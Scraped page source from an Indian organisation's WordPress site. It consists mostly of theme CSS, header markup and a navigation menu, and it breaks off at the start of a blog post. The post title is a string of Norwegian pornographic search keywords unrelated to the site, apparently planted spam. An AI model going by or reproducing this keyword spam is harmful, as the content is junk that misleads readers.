	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5072 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Fleshjack ringdal thai massasje kåte gamle damer gamle pornofilmer</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-5072" class="tm-no-featured-content  post-5072 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
